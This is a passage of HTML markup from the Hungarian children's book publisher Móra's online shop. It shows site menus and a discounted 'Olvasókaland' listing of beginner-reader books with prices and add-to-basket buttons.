                        <div class="baseheader_otherlines_lines">
                          <div class="baseheader_line2">
                            <div class="baseheader_left">
                              <div class="baseheader" onclick="window.location = '/'">
                              </div>
                              <div class="menu_items">
                                <div  class='menu_divitem menu_haschildmenu'>
<div class='menu_item menu_firstitem rbmenuh2'>
<a href="https://mora.hu/konyvek" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Könyvek
</div>
</div>
</a>
</div>
<div  class='menu_childitems menu_childitems_disable'>
<div  class='menu_divitem menu_haschildmenu'>
<div class='menu_item rbmenuh2'>
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Korosztályok
</div>
</div>
</div>
<div  class='menu_childchilditems'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/0-3" >
<div class='menu_image'>
<img class='menu_image_jpg' title='0+' alt='0+' src='/content/2022/10/Menu/img_category_0plus_3.png' />
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/3" >
<div class='menu_image'>
<img class='menu_image_jpg' title='3+' alt='3+' src='/content/2022/10/Menu/img_category_3plus_3.png' />
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/6" >
<div class='menu_image'>
<img class='menu_image_jpg' title='6+' alt='6+' src='/content/2022/10/Menu/img_category_6plus_3.png' />
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/9" >
<div class='menu_image'>
<img class='menu_image_jpg' title='9+' alt='9+' src='/content/2022/10/Menu/img_category_9plus_3.png' />
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/12" >
<div class='menu_image'>
<img class='menu_image_jpg' title='12+' alt='12+' src='/content/2022/10/Menu/img_category_12plus_3.png' />
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/15" >
<div class='menu_image'>
<img class='menu_image_jpg' title='15+' alt='15+' src='/content/2022/10/Menu/img_category_15plus_3.png' />
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/18" >
<div class='menu_image'>
<img class='menu_image_jpg' title='18+' alt='18+' src='/content/2022/10/Menu/img_category_18plus_3.png' />
</div>
</a>
</div>
</div>


</div>
</div>

<div  class='menu_divitem menu_haschildmenu'>
<div class='menu_item rbmenuh2'>
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Kategóriák 
</div>
</div>
</div>
<div  class='menu_childchilditems'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/mora-fun" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
MóraFUN
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/sorozatok" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Sorozatok/Életművek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/mesehosok" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Mesehősök
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/mora-music-252" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
MóraMusic
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/alkotoink" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Alkotóink
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/jatek" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Játék
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/mora-edu" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
MóraEDU
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/idegen-nyelvu-kiadvanyok-27" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Idegen nyelvű kiadványok 
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/LUK" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
LÜK
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/szuloknek-267" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Szülőknek 
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/kiado/trend-kiado-kft" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Trend Kiadó
</div>
</div>
</a>
</div>
</div>


</div>
</div>


</div>
</div>

<div  class='menu_divitem menu_haschildmenu action_menu'>
<div class='menu_selecteditem rbmenuh2'>
<a href="https://mora.hu/akcio" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Akciók
</div>
</div>
</a>
</div>
<div  class='menu_childitems menu_childitems_disable'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvlista/konyvkaland_2026" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Könyvkaland 2026
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvlista/baba_akcio_2026" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Babakönyvek akció
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvlista/olvasokaland_2026" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Olvasókaland 2026
</div>
</div>
</a>
</div>
</div>


</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/ujdonsagaink" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Újdonságok
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/pedagogusoknak" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Pedagógusoknak
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem menu_haschildmenu style_minipadding'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/content/documents/2025_osz_morakat.pdf"  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Katalógus
</div>
</div>
</a>
</div>
<div  class='menu_childitems menu_childitems_disable'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/Content/documents/2025_osz_morakat.pdf"  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Móra
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/content/documents/2025_osz_luk_katalogus.pdf"  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
LÜK
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/content/documents/2025_osz_edu_katalogus.pdf"  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
MóraEDU
</div>
</div>
</a>
</div>
</div>


</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/hirek" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Hírek
</div>
</div>
</a>
</div>
</div>





                              </div>
                            </div>
                            <div class="baseheader_right">
                              
                            </div>
                          </div>
                          <div class="baseheader_line3">
                            <div class="baseheader_left">
                              <div class="menu_items">
                                <div  class='main_menu_search-input'>

<form action='/kereses' method='Post' name='mySearchForm' id='mySearchForm'>
<input id="search" maxlength="50" name="search" placeholder=" Keresés..." type="text" value="" />
<input class='search_button' type='submit' value='' />
</form>
<script type='text/javascript'>
$(document).ready(function () {
SetTextItemPlaceHolder($('#search'), 0);
});
</script>

</div>

                              </div>
                            </div>
                            <div class="baseheader_right">
                              <div  class='main_menu_search'>
<div  class='popup_full popup-search_full'>
<div  class='popup_buttons'>
<div  class='popup-search_button popup-search_button_on popup_button popup_button_on divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-search_panel","rb-popuppanel-disabled"); RBAddClass(".popup-search_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("/Menu/PopUpSearch","popup-search_panel_body", "","#search",""); RBBodyOverlayOn(); RBAddClass(".popup-search_button_off", "rb-overlay-click"); SetVisible(".popup_button_on"); SetDisable(".popup_button_off"); SetVisible(".popup-search_full .popup-search_button_off"); SetDisable(".popup-search_full .popup-search_button_on");  return false;' title='Keresés'>
</div>
<div  class='popup-search_button popup-search_button_off popup_button popup_button_off divonclick' style='display: none'  onclick='javascript: RBBodyOverlayOff();  return false;' title='Keresés'>
</div>
</div>
</div>

</div>
<div id='rb_basketmini_ajax'>
<div  class='basket_refresh_button divonclick' style='display:none'  onclick='RB_Basket_Refresh("https://mora.hu/WebDataShopInfoGrid/BasketRefresh","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","0","1");; RBStopEvent(event);'>
</div>
<div  class='basket_main basket_mini basket_empty'   onclick='RBMessage("Jelenleg üres")' title='Jelenleg üres'>
<div  class='basket_image'>
</div>
<div  class='basket_titlefull'>
<div  class='basket_title'>
</div>
</div>

</div>
</div>



                              <div  class='baseheader_left-mainlogo-primary divonclick' style='background-image:url(/content/2026/1/Application/96_kisikon_6-1.jpg)'  onclick='RBLoadPage("https://mora.hu/hir/millio-konyvvel-a-fold-korul-generaciokat-kotnek-ossze-a-100-eve-szuletett-janikovszky-eva-irasai")'>
</div>
<div  class='baseheader_left-mainlogo-second'>
</div>

                            </div>
                            <div class="baseheader_mini">
                              <div id='rbsidebar-menubutton' class='rbsidebar_button'>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#rbsidebar-menubutton').RBSidebar('rbsidebar-menupanel','push','');
});
</script>


                            </div>
                          </div>
                        </div>
                      </div>
                          <div class="baseheader_line4">
                             
                          </div>
                        </div>
                      
                    </div>
                </div>
                <div id="content-section">
                    <div id="main-full">
                        <div id="main-body">
                            <div id="main">
                                

 <div class="home_mainpage action_mainpage">
   <div class="rb-sectiongroup_full">
     <div class="rb-home_mainpage-work">
       <div  class='rb-itemgroup rb-itemgroup-Action'>
<div id='f89ccca7-8107-4261-a1ca-5bd4dd1600a2' class='rb-itemgroup-items newsitemmaster-id-53'>
<div  class='newsitem-editfull newsitem-id-280 newsitem-editfull-firstsectionitem'>
<div id='rb-section-productlist' class='rb-section rb-section-productlist rb-section-style-producttwoline'>
<div  class='rb-section-body'>
<div  class='rb-section-slideritem rb-section-slideritem-product rb-section-slideritem-product-nobackgroundimage'>
<div id='RBSlider2-69c83e00-dd72-418f-b9ce-3caefea48a6c' class='rb2-slider-root rb2-slider-scroll'>
<div  class='rb2-slider-header'>
<div  class='rb2-slider-title-full'>
<div  class='rb2-slider-title'>
Olvasókaland – Kezdő olvasók akciója! 
</div>
<div  class='rb2-slider-titlelink rb2-slider-titlelink1 divonclick'   onclick='RBLoadPage("https://mora.hu/konyvlista/olvasokaland_2026")'>
Összes könyv
</div>
</div>
<div id='RBSlider2-69c83e00-dd72-418f-b9ce-3caefea48a6c-pager' class='rb2-pager rb2-pager-top'>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-prev rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-next rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
</div>

<div  class='rb2-slider-header-refresh' style='display: none'>
</div>

</div>
<div  class='rb2-wrapper'>
<div id='RBSlider2-69c83e00-dd72-418f-b9ce-3caefea48a6c-container' class='rb2-container'>
<div  class='rb2-slider-summary-full'>

</div>
<div id='RBSlider2-69c83e00-dd72-418f-b9ce-3caefea48a6c-container-items' class='rb2-container-items rb2-slider-pagesize-12 rb2-slider-totalitemcount-77'>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-0 rb2-slider-pager-item-firstinit' style='left: 0%;' data-page=0>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="/konyv/ismered-harisnyas-pippit"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Ismered Harisnyás Pippit?' src='/content/2020/4/Product/preview/ismered_harisnyas_pippit_web.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Ismered Harisnyás Pippit?
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Astrid Lindgren</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
1 699 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 189 Ft
</div>
</div>
</div>
</div>

<div id='d5df1ba8-e348-4735-a8a2-2a4602643700' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#d5df1ba8-e348-4735-a8a2-2a4602643700", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='olvasokaland_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO4077","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO4077",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO4077' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-2 rb2-slider-item-firstinit'>
<a href="/konyv/kincskereses-nagymaroson-mar-tudok-olvasni-2-szint"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Kincskeresés Nagymaroson' src='/content/2021/8/Product/preview/stiglincz_milan_kincskereses_nagymaroson_b1_l.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Kincskeresés Nagymaroson
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Stiglincz Milán</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
2 499 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 749 Ft
</div>
</div>
</div>
</div>

<div id='b7439dce-19c4-40f8-8a23-fabb850d174a' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#b7439dce-19c4-40f8-8a23-fabb850d174a", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='olvasokaland_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO4298","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO4298",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO4298' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-3 rb2-slider-item-firstinit'>
<a href="/konyv/ha-atpordul-a-hinta-mar-tudok-olvasni-1-szint"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Ha átpördül a hinta' src='/content/2022/7/Product/preview/vig_balazs_ha_atpordul_a_hinta_web.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Ha átpördül a hinta
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Vig Balázs</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
2 499 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 250 Ft
</div>
</div>
</div>
</div>

<div id='bc6305f1-f1ab-4a0f-a3d5-e0ccd30c8b60' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#bc6305f1-f1ab-4a0f-a3d5-e0ccd30c8b60", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='olvasokaland_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO4404","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO4404",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO4404' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-4 rb2-slider-item-firstinit'>
<a href="/konyv/a-szaguldo-hoember-es-mas-tortenetek-tapsolj-ugralj-kiabalj"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='A száguldó hóember és más történetek' src='/content/2018/9/Product/preview/a_szaguldo_hoember-1.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
A száguldó hóember és más történetek
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Balázs Ágnes</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
2 499 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 499 Ft
</div>
</div>
</div>
</div>

<div id='2e3d01fc-39f1-43ac-9b63-d69ab4a3d5bd' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#2e3d01fc-39f1-43ac-9b63-d69ab4a3d5bd", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='olvasokaland_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO3732","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO3732",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO3732' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-5 rb2-slider-item-firstinit'>
<a href="/konyv/juharfalvi-emil-ujabb-csinytevesei"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Juharfalvi Emil újabb csínytevései' src='/content/2018/7/Product/300/6a0910df3362cc3d0cdfeb9ab353582b_20l.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Juharfalvi Emil újabb csínytevései
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Astrid Lindgren</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
2 999 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 500 Ft
</div>
</div>
</div>
</div>

